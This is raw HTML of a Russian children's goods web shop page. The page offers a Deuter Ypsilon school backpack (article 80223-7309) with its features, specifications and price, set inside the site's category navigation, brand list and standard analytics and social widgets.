				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/scout/">Scout</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/mega/">Mega</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/nano/">Nano</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/scout-genius/">Scout Genius</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/scout-ultra/">Scout Ultra</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/sunny/">Sunny</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/scout/alpha/">Alpha</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/">Spiegelburg</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/ergo-style/">Ergo Style</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/style/">Ergo Style+</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/spiegelburg/flex-style/">Flex Style</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-rancy-i-ryukzaki/winner/">Winner</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/5000-seriya/">5000 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/6000-seriya/">6000 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/7000-seriya/">7000 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/r1-seriya/">R1 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/r2-seriya/">R2 серия</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/winner/r3-seriya/">R3 серия</a></div>
			
				<div class="level2 show_lev level2end"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/">Walker</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-academy-wizzard/">Серия Academy</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-base-classic/">Серия Base</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-wizzard/">Серия Campus</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-ceo/">Серия CEO</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-fame/">Серия Fame</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-fun/">Серия Fun</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-liberty/">Серия Liberty</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-pure/">Серия Pure</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-ray/">Серия Ray</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-shape/">Серия Shape</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-snatch-haze/">Серия Snatch</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/trolley-spin/">Серия Spin</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-splend/">Серия Splend</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-switch/">Серия Switch</a></div>
			
				<div class="level3"><A href="/shkolnye-rancy-i-ryukzaki/ryukzaki-walker/seriya-tramper/">Серия Tramper</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/shkolnye-penaly/">Школьные пеналы, кошельки</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-delune/">Пеналы DeLune</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-winner/">Пеналы Winner</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-herlitz/">Пеналы Herlitz</a></div>
			
				<div class="level2 show_lev"><A href="/shkolnye-penaly/penaly-mag-taller/">Пеналы Mag Taller</a></div>
			
				<div class="level2 show_lev level2end"><A href="/shkolnye-penaly/penaly-walker/">Пеналы Walker</a></div>
			
				<div class="level3"><A href="/shkolnye-penaly/penaly-walker/seriya-fame/">Серия Fame</a></div>
			
				<div class="level3"><A href="/shkolnye-penaly/penaly-walker/seriya-wizzard/">Серия Wizzard</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/meshki-dlya-obuvi/">Мешки для обуви</a></div>
			
				<div class="level2 show_lev"><A href="/meshki-dlya-obuvi/mike-and-mar/">Mike&amp;Mar</a></div>
			
				<div class="level2 show_lev"><A href="/meshki-dlya-obuvi/winner/">Winner</a></div>
			
				<div class="level2 show_lev"><A href="/meshki-dlya-obuvi/herlitz/">Herlitz</a></div>
			
				<div class="level2 show_lev level2end"><A href="/meshki-dlya-obuvi/magtaller/">MagTaller</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/samokaty-i-skeytbordy/">Самокаты и скейтборды</a></div>
			
				<div class="level2"><A href="/samokaty-i-skeytbordy/samokaty-weelz/">Самокаты Weelz</a></div>
			
				<div class="level3"><A href="/samokaty-i-skeytbordy/samokaty-weelz/weelz-air/">Weelz Air</a></div>
			
				<div class="level3"><A href="/samokaty-i-skeytbordy/samokaty-weelz/weelz-rock/">Weelz Rock</a></div>
			
				<div class="level3"><A href="/samokaty-i-skeytbordy/samokaty-weelz/weelz_twist/">Weelz Twist</a></div>
			
				<div class="level2"><A href="/samokaty-i-skeytbordy/samokaty-gorodskie/">Самокаты городские</a></div>
			
				<div class="level2"><A href="/samokaty-i-skeytbordy/samokaty-dlya-malyshey/">Самокаты для малышей</a></div>
			
				<div class="level2 level2end"><A href="/samokaty-i-skeytbordy/aksessuary-dlya-samokatov/">Аксессуары для самокатов</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/detskie-kolyaski/">Детские коляски</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/aksesuary-k-kolyaskam/">Аксесуары к коляскам</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-2-v-1/">Коляски 2 в 1</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-3-v-1/">Коляски 3 в 1</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-dlya-dvoyni/">Коляски для двойни</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/kolyaski-trosti/">Коляски трости</a></div>
			
				<div class="level2"><A href="/detskie-kolyaski/progulochnye/">Прогулочные</a></div>
			
				<div class="level2 level2end"><A href="/detskie-kolyaski/transformery/">Трансформеры</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/detskaya-mebel/">Детская мебель</a></div>
			
				<div class="level2"><A href="/detskaya-mebel/krovatki/">Кроватки</a></div>
			
				<div class="level2"><A href="/detskaya-mebel/komplekty-v-krovatku/">Комплекты в кроватку</a></div>
			
				<div class="level2"><A href="/detskaya-mebel/komody/">Комоды </a></div>
			
				<div class="level2"><A href="/detskaya-mebel/aksessuary-dlya-krovatok/">Аксессуары для кроваток</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/igrushki/">Игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/yo-yo/">Yo-Yo</a></div>
			
				<div class="level2"><A href="/igrushki/golovolomki/">Головоломки</a></div>
			
				<div class="level2"><A href="/igrushki/interaktivnye-igrushki/">Интерактивные игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/konstruktory/">Конструкторы</a></div>
			
				<div class="level2"><A href="/igrushki/myagkie-igrushki/">Мягкие игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/zheleznye-dorogi/">Железные дороги</a></div>
			
				<div class="level2"><A href="/igrushki/muzykalnye-igrushki/">Музыкальные игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/radioupravlyaemye-igrushki/">Радиоуправляемые игрушки</a></div>
			
				<div class="level2"><A href="/igrushki/igrovye-nabory/">Игровые наборы</a></div>
			
				<div class="level2"><A href="/igrushki/mashinki-i-tehnika/">Машинки и техника</a></div>
			
				<div class="level2"><A href="/igrushki/kukly-i-aksesuary/">Куклы и аксесуары</a></div>
			
				<div class="level2 level2end"><A href="/igrushki/kolyaski-krovatki-dlya-kukol/">   Коляски, кроватки для кукол</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/obuv/">Обувь</a></div>
			
				<div class="level2"><A href="/obuv/mega/">МЕГА Orthopedic</a></div>
			
				<div class="level2 level2end"><A href="/obuv/tashorto/">Таши Орто</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/avtomobilnye-kresla/">Автомобильные кресла</a></div>
			
				<div class="level2"><A href="/avtomobilnye-kresla/avtokresla-0-0-13-kg/">Автокресла 0+ (0-13 кг)</a></div>
			
				<div class="level2"><A href="/avtomobilnye-kresla/avtokresla-0-1-0-18-kg/">Автокресла 0-1 (0-18 кг)</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/tovary-dlya-malyshey/">Товары для малышей</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/dugi-i-pogremushki-na-kolyasku/">Дуги и погремушки на коляску</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/igrushki-dlya-malyshey/">Игрушки для малышей</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/mobili-nochniki/">Мобили, ночники</a></div>
			
				<div class="level2"><A href="/tovary-dlya-malyshey/razvivayuschie-kovriki/">Развивающие коврики</a></div>
			
				<div class="level1 show_lev levelicon">
					
				<A href="/konverty/">Конверты и муфты</a></div>
			
				<div class="level1 show_lev levelicon">
					
				<A href="/konverty-na-vypisku/">Конверты на выписку</a></div>
			
				<div class="level1">
					<span class="open_icon"><img src="/images/p-null.gif" alt="" width="11" height="11"></span>
				<A href="/zimnie-tovary/">Зимние товары</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/konverty_zima/">Конверты</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/mufty-rukavichki/">Муфты, рукавички</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/snezhkoblastery/">Снежкобластеры и арбалеты</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/ledyanki/">Ледянки</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/sanki/">Санки</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/snegokaty/">Снегокаты</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/snoubordy/">Сноуборды</a></div>
			
				<div class="level2"><A href="/zimnie-tovary/tyubingi/">Тюбинги</a></div>
			
	</div>
	<img src="/images/catbottom.jpg" alt="" width="212" height="12" class="ie6margin1">
				

	
			
						
		<div class="catheader">Бренды</div>
				<img src="/images/catheaderbottom.jpg" alt="" width="212" height="8" class="ie6margin">
				<div class="brends">
			
			<div class="f_search"><select class="but2" name="fabric_id" id="select_fabric_page" align="absmiddle">
				<option value="">Бренды</option>
				<option value="/4you/">4YOU</option><option value="/adbor/">Adbor</option><option value="/aero-yo/">AERO-Yo</option><option value="/alis/">Alis</option><option value="/aroteam/">AroTeam</option><option value="/babyhit/">Babyhit</option><option value="/bambu/">Bambu</option><option value="/belmil/">Belmil</option><option value="/briciola/">Briciola</option><option value="/bruca/">Bruca</option><option value="/bruder/">Bruder</option><option value="/camarelo/">Camarelo</option><option value="/caretero/">Caretero</option><option value="/caretto/">Caretto</option><option value="/caribee/">Caribee</option><option value="/christ/">Christ</option><option value="/dakine/">Dakine</option><option value="/delorean/">DeLorean </option><option value="/delune/">DeLune</option><option value="/derdiedas/">DerDieDas</option><option value="/deuter/">Deuter</option><option value="/dorjan/">DorJan</option><option value="/dpg/">DPG</option><option value="/ecoiffier/">Ecoiffier</option><option value="/erich-krause/">Erich Krause</option><option value="/esspero/">Esspero</option><option value="/fastbreak/">Fastbreak</option><option value="/geoby/">Geoby</option><option value="/geoby-gb/">Geoby GB</option><option value="/giovanni/">Giovanni</option><option value="/gulliver/">Gulliver</option><option value="/gulliver-kolyaski/">Gulliver коляски</option><option value="/gusio/">Gusio</option><option value="/hama/">Hama</option><option value="/hao-jia/">Hao Jia</option><option value="/hauck/">Hauck</option><option value="/herlitz/">Herlitz</option><option value="/i-coo/">I'COO</option><option value="/ikon/">iKon</option><option value="/indigo/">Indigo</option><option value="/junama/">Junama</option><option value="/keenway/">Keenway</option><option value="/kunert/">Kunert</option><option value="/la-di-da/">La-di-da</option><option value="/liko-baby/">Liko Baby</option><option value="/lonex/">Lonex</option><option value="/magtaller/">MagTaller</option><option value="/majorette/">MAJORETTE</option><option value="/makaby/">Makaby</option><option value="/maped/">Maped</option><option value="/mendoza/">Mendoza</option><option value="/mike-and-mar/">Mike&Mar</option><option value="/monchhichi/">Monchhichi</option><option value="/nastella/">Nastella</option><option value="/niermann/">Niermann</option><option value="/noordi/">Noordi</option><option value="/papaloni/">Papaloni</option><option value="/pelikan/">Pelikan</option><option value="/perina/">Perina</option><option value="/perplexus/">Perplexus</option><option value="/playmobil/">Playmobil</option><option value="/putti/">Putti</option><option value="/quer/">QUER</option><option value="/rastar/">Rastar</option><option value="/rich-toys/">Rich Toys</option><option value="/riko/">Riko</option><option value="/river-auto/">River-Auto</option><option value="/roan/">Roan</option><option value="/roxbaby/">RoxBaby</option><option value="/rubik-s/">Rubik's</option><option value="/schneiders/">Schneiders</option><option value="/scout/">Scout</option><option value="/silverlit/">Silverlit</option><option value="/simba/">Simba</option><option value="/smile-line/">Smile Line</option><option value="/smoby/">Smoby</option><option value="/spiegelburg/">Spiegelburg</option><option value="/stabilo/">STABILO</option><option value="/sweet-baby/">Sweet Baby</option><option value="/tako/">Tako</option><option value="/tiny-love/">Tiny Love</option><option value="/tomica/">Tomica</option><option value="/trolo/">Trolo</option><option value="/valle/">Valle</option><option value="/verdi/">Verdi</option><option value="/vikalex/">Vikalex</option><option value="/walker/">Walker</option><option value="/weelz/">Weelz</option><option value="/wham-o/">Wham-O</option><option value="/winner/">Winner</option><option value="/x-lander/">X-Lander</option><option value="/yedoo/">Yedoo</option><option value="/yoyofactory/">YoYoFactory</option><option value="/zekiwa/">Zekiwa</option><option value="/almaz-mebel/">Алмаз-Мебель</option><option value="/gorod-masterov/">Город Мастеров</option><option value="/zolotoy-gus/">Золотой Гусь</option><option value="/karapuz/">Карапуз</option><option value="/laura/">Лаура</option><option value="/mega-orthopedic/">МЕГА Orthopedic</option><option value="/sonya/">Соня</option><option value="/tashi-orto/">Таши Орто</option>
				</select><br></div>
			
			</div>
			<img src="/images/catbottom.jpg" alt="" width="212" height="12" class="ie6margin1">
		
	

			
		
				
		<table border="0" cellspacing="3" cellpadding="3"><tr><td>
			
			<div class="banner_left">		<div class="banner_elem">
			
			
				<script type="text/javascript" src="//vk.com/js/api/openapi.js?121"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 0, width: "200", height: "300", color1: 'FFFFFF', color2: '2B587A', color3: '5B7FA6'}, 110351740);
</script>				
			</div>
		</div></td></tr></table>
	

	
		

	
	
</td>

<!-- Середина -->
<td class="main">


<div class="lline"><a href="/">Главная</a><span> / </span><a href="/shkolnye-rancy-i-ryukzaki/">Школьные ранцы и рюкзаки</a><span> / </span><a href="/shkolnye-rancy-i-ryukzaki/deuter/">Школьные рюкзаки Deuter</a><span> / </span><a href="/shkolnye-rancy-i-ryukzaki/deuter/deuter-ypsilon/">Школьные рюкзаки Deuter Ypsilon</a><span> / </span>
<script type="text/javascript">save_last_visit_goods(3373);</script>
</div>
    <div itemscope itemtype="http://schema.org/Product">
		<table class="item_main" width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td valign="top">
						<script>
							var totalImg = 3;
						</script>
						<script type="text/javascript" src="/js/goods_foto_gallery.js"></script>
					<div id="photos" style="width:350px;">
						<a class="bigPhoto" id="big_1" alt="" title="" rel="bigPhoto" href="https://www.minipony.ru/upload/goods_pic_large/3373.jpg"></a>
						<a class="bigPhoto" id="big_2" alt="" title="" rel="bigPhoto" href="https://www.minipony.ru/upload/goods_att_large/7196.jpg"></a>
						<a class="bigPhoto" id="big_3" alt="" title="" rel="bigPhoto" href="https://www.minipony.ru/upload/goods_att_large/7197.jpg"></a>
						
						<table class="images-middle" style="height:287px !important;"><tbody><tr><td style="position: relative">
							<img itemprop="image" class="image-middle" id="product_view_1"  alt="" title="" src="https://www.minipony.ru/upload/goods_pic_big/3373.jpg" align="middle" height="350" width="auto">
							<img itemprop="image" class="image-middle" id="product_view_2"  style="display:none;" alt="" title="" src="https://www.minipony.ru/upload/goods_att_big/7196.jpg" align="middle" height="350" width="auto">
							<img itemprop="image" class="image-middle" id="product_view_3"  style="display:none;" alt="" title="" src="https://www.minipony.ru/upload/goods_att_big/7197.jpg" align="middle" height="350" width="auto">
							
						</td></tr></tbody></table>
						 <div class="previews-container">
							 <div><input class="leftArrow" onclick="showPhoto(currentImg - 1)" type="button"></div>
							 <div><input class="rightArrow" onclick="showPhoto(currentImg + 1)" type="button"></div>
							 <center>
								<div class="previews-inner">
									<table id="previews" align="center"><tbody><tr>
										<td class="selected" onclick="showPhoto(1)" id="product_preview_1"><img src="https://www.minipony.ru/upload/goods_pic_icon/3373.jpg" width="57" height="57"></td>
										<td  onclick="showPhoto(2)" id="product_preview_2"><img src="https://www.minipony.ru/upload/goods_att_icon/7196.jpg" width="57" height="57"></td>
										<td  onclick="showPhoto(3)" id="product_preview_3"><img src="https://www.minipony.ru/upload/goods_att_icon/7197.jpg" width="57" height="57"></td>
										
									</tr></tbody></table>
								</div>
							</center>
						</div>
					</div>


				
				</td>
        <td class="iteminfo">
        <FORM name="AddToBasket" method="post" action="/cgi-bin/dsp.pl?add_to_basket=1">
					<h1 itemprop="name">Школьный рюкзак Deuter 80223-7309 Ypsilon Серо-синяя клетка</h1>
          <div class="goods_info_block">
          <div class="goods_info_block_left">
					
  <table width="330" border="0" cellspacing="0" cellpadding="0" class="sizeitem">
    
    <tr><td><table cellspacing=0 cellpadding=0 class="rpad">
      
      
      <tr><td class="item_goods_price"><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="goods_price" style="display: none;">
              <div itemprop="price" content="5990">5990.-
              </div>
              <span itemprop="priceCurrency" content="RUB"></span>
              <link itemprop="availability" href="http://schema.org/OutOfStock"/>
              
              
              </div></td>

              <td><table cellspacing=0 cellpadding=0>
              
              
              
              </table></td>
              </tr>
              <tr><td></td></tr>
              
        <tr><td colspan="2">
	<p class="custlink"><a class="sendsp" id="sendsp3373">Cообщить о поступлении</a></p>

	<div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
	  <div itemprop="price" content="0"></div>
	  <span itemprop="priceCurrency" content="RUB"></span>
	  <link itemprop="availability" href="http://schema.org/OutOfStock"/>
	  
  </div>

</td></tr>
      </table>
      <INPUT type="hidden" name="price_id" value="12117">
      </td></tr>
    
  </table>
  <INPUT type="hidden" name="cl" id="cl" value="order">
  <INPUT type="hidden" name="event" id="event" value="add_to_basket">



					<p>
					 <br>
						Артикул: <span itemprop="sku">80223-7309</span>
            
            
						 <br>Производитель: <a href="/deuter/" target="_blank"><span itemprop="brand">Deuter</span></a>
						<br>Страна: Германия
					</p>
          </div>
          <div class="goods_info_block_right">
          <table>
            
            
            <tr><td class="inf_free"><table cellspacing=0 cellpadding=0>
                <tr>
                  <td><img src="/images/info1.png" alt="" width="8" height="8"></td><td class="info_up"><img src="/images/p-null.gif" alt=""></td><td><img src="/images/info3.png" alt="" width="8" height="8"></td>
                </tr>
                <tr>
                  <td class="info4"><img src="/images/p-null.gif" alt=""></td><td class="info_middle">Бесплатная доставка по России</td><td class="info5"><img src="/images/p-null.gif" alt=""></td>
                </tr>
                <tr>
                  <td><img src="/images/info6.png" alt="" width="8" height="8"></td><td class="info_down"><img src="/images/p-null.gif" alt=""></td><td><img src="/images/info8.png" alt="" width="8" height="8"></td>
                </tr></table></td></tr>
            
            <tr><td colspan="2"><br><strong> </strong><strong> </strong><strong> </strong> 
<table border="0">
<tbody>
<tr>
<td style="text-align: center;"><span style="font-size: small;"><strong><span style="color: #ff0000;">Подарок!</span></strong></span></td>
<td> </td>
</tr>
<tr>
<td>
<p style="text-align: center;"><img style="color: #ff00ff;" src="//minipony.ru/files/present4.png" alt="></td> <td><b><span style=" width=" mce_style=" height="65"></p>
</td>
<td> </td>
</tr>
</tbody>
</table>
<strong> </strong><br></td></tr>
          </table>
          </div>
					
					
					
          </div>
          
            
          
        </FORM>
				</td>
			</tr>
		</table>

	<div colspan="2" class="item_social_code"><div class="share42init"></div>
<script type="text/javascript" src="//static.itmatrix.ru/js/plugins/share42/share42.js"></script></div>
	<div colspan="2" class="item_annotation" itemprop="description" ><p><undefined:b><b>Описание:</b><undefined:br></undefined:br><undefined:br></undefined:br></undefined:b></p>
<p>Школьный рюкзак<b> Deuter Ypsilon 80223-7309 расцветка: "Серо-синяя клетка"</b><br><br><b><b>Особенности:</b> <br></b><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Уникальная система вентиляции спинки Airstripes.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Легко и просто регулируемый набедренный пояс.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Эластичная регулируемая грудная стяжка.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Эргономичные плечевые лямки с мягкими краями.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Мягкие и удобные компрессионные ремни.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Вместительное внутреннее отделение.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Два объемных передних кармана закрывающихся на молни.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Два боковых эластичных кармана.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Петля для крепления фонарика.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Современные отражатели 3M.<b><br><br></b></p>
<b><b>Характеристики:<br></b></b><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Вес: 1340 г;<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Объем: 28 л;<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Размер (ВхШхГ): 46 х 32 х 22 см;<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Материал: Deuter-Super-Polytex<br><br><b>Active Comfort Fit</b><br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Для идеальной посадки рюкзак должен прилегать к телу как можно плотнее.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Таким образом, вес может быть равномерно распределен по всей спине. Система Active-Comfort-Fit обеспечивает удобство носки благодаря мягким подушкам, прилегающим к спине, и двум гибким профилям из пружинной стали. Они могут быть подогнаны под индивидуальные особенности спины ребенка. В то же время, они обеспечивают постоянную стабильность даже при максимальной загрузке рюкзака.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Конструкция спинки содержит еще одну техническую деталь: гибкие эргономичные активные плечевые лямки. Повторяя каждое движение они обеспечивают распределение нагрузки и устойчивость посадки рюкзака.<br><span style="color: #ff00ff;"><b>&rsaquo; </b></span>Система Active-Comfort-Fit создана специально для детей: ширина, длина и S-образная форма плечевых лямок с мягкой подкладкой гарантируют не только идеальную подгонку, но и уникальный комфорт использования. Ничто не давит и не натирает. Нагрудный ремешок и съемный набедренный пояс обеспечивают дополнительную фиксацию.<br><br><b>Deuter-Super-Polytex</b><br>Прочная, легкая универсальная ткань из нитей 600 den с усиленным ПУ покрытием. Применяется для снижения веса рюкзаков, используемых в умеренных условиях. &rdquo;Deuter-Super-Polytex BS&rdquo;: производится в полном соответствии стандарту Bluesign. По функциональности и прочности похож на Deuter-Super-Polytex. <br><br><br></div>
	<div class="last_visited_goods">&nbsp;</div>


	<script type="text/javascript" src="/js/goods_feedback.js"></script>
<div class="goods_feedback_block">
	<div class="h1title">Отзывы о <b>Школьный рюкзак Deuter 80223-7309 Ypsilon Серо-синяя клетка</b>:</div>
	

	<br>
	<div class="show_goods_feedback_add_form"></div>
	<input type="hidden" name="goods_id" value="3373">
	<input type="hidden" name="goods_title" value="Deuter ">
</div>


    </div>


<div class="modal-bg" id="modal-bg" style="display: none;"></div>
<div class="modal-wrap" id="modal-wrap" style="display: none;">
  <div class="modal-container" id="modal-container">
  	<div class="modal-content" id="modal-content" style="top: -100px; opacity: 0;">
  		<div class="modal-content-title">Нашли дешевле?</div><button class="modal-close">x</button>
  		<div class="modal-content-product">
  			<h2 class="modal-content-header"></h2>
  			<div class="modal-content-price"></div>
        <div class="modal-content-price-type"></div>
  			<div class="modal-content-customer">
  				<span class="modal-content-customer-text">Зарегистрированным <br>покупателям:</span>
  				<span class="modal-content-customer-price"></span>
  			</div>
  		
  		<img src="https://www.minipony.ru/upload/goods_pic_big/3373.jpg" alt="">
  		
  		
  		
  		
  		
  		</div>
  		<p>Если вы нашли этот товар в наличии в другом магазине по более низкой цене - пришлите нам ссылку и мы сделаем вам персональное предложение.</p>
  		<form action="#" class="modal-content-form" _lpchecked="1">
  			<label><span>ФИО</span><input type="text" name="fio"></label>
  			<label><span>Телефон</span><input type="text" name="phone"></label>
  			<label><span>E-mail</span><input type="text" name="email"></label>
  			<label><span>Ссылка на товар <br>в другом магазине</span><input name="cheaper_url" type="text"></label>
  			<label><span>Цена товара <br>в другом магазине</span><input name="cheaper_price" type="text"></label>
        <span class="modal-warning" style="display: none;">Необходимо заполнить все поля</span>
  			<input type="submit" class="modal-submit" value="Отправить заявку">
  		</form>
  	</div>
  </div>
</div>


<table cellspacing="0" cellpadding="0"  width="100%">
  <tr><td class="list"><br><a href="javascript:history.back()">&lt;&lt; Вернуться назад</a></td></tr>
  <tr><td colspan=3 class="label"><br><br><br> </td></tr>
</TABLE>
</td>
<!-- / Середина -->
<td class="right"><!-- Rigth column start-->
	
		

	
				
		
		
		


	<!-- Rigth column end-->
</td>
</tr>
				</table>
			</td>
			</tr>
	



	<tr>
		<td class="footer">
			<div class="rel">
				<div class="footer_menu"><span class="left"><a href="/">Главная</a></span><span><a href="//www.minipony.ru/articles/akcii/">Скидки</a></span><span><a href="//www.minipony.ru/articles/kontakty/">Контакты</a></span><span><a href="//www.minipony.ru/articles/dostavka-i-oplata/">Доставка и оплата</a></span><span><a href="//www.minipony.ru/articles/garantiya-i-vozvrat/">Гарантия и возврат</a></span><span><a href="https://www.minipony.ru/articles/podpishis-na-akcii/">Подпишьсь на акции!</a></span><span><a href="/articles/dogovor-oferty/">Договор оферты</a></span></div>
				<p class="copyright"><p><a href="https://vk.com/minipony_ru" target="_blank"><img src="https://www.minipony.ru/files/SocialNets/vk.png" alt="" width="40" height="40"></a> <a href="https://www.instagram.com/minipony.ru" target="_blank"><img src="https://www.minipony.ru/files/SocialNets/instgr.png" alt="" width="40" height="40"></a></p>
<p><span style="color: #ff00ff;">© 2013-2025 MiniPony.ru</span> Все права защищены</p>
<p><span style="color: #33cccc;">Интернет-магазин детских товаров. Интернет ресурс носит исключительно информационный характер и не является публичной офертой, определяемой положениями ст. 437 Гражданского кодекса РФ.  Наличие товара и стоимость, пожалуйста, уточняйте по телефону.</span></p>
<p><span style="color: #33cccc;"><br></span></p>
<!-- новогоднее оформление
<p style="text-align: center;" mce_style="text-align: center;"><span style="color: #ff00ff;" mce_style="color: #ff00ff;"><img style="vertical-align: middle;" mce_style="vertical-align: middle;" src="//www.minipony.ru/files/footer1.png" mce_src="//www.minipony.ru/files/footer1.png" alt="" width="846" height="180"></span></p>
--></p>
				<p class="madecopyright"></p>
				<p class="buyicon"><div style="text-align: left;"><span></span></div></p>
				<div class="counters"><!-- Yandex.Metrika counter 
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21662857, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21662857" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
 /Yandex.Metrika counter -->

<!-- Yandex.Market sing
<a href="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2508/*https://market.yandex.ru/shop/165112/reviews"><img src="https://clck.yandex.ru/redir/dtype=stred/pid=47/cid=2505/*https://grade.market.yandex.ru/?id=165112&action=image&size=0" border="0" width="88" height="31" alt="Читайте отзывы покупателей и оценивайте качество магазина на Яндекс.Маркете" /></a>
 Yandex.Market sing-->

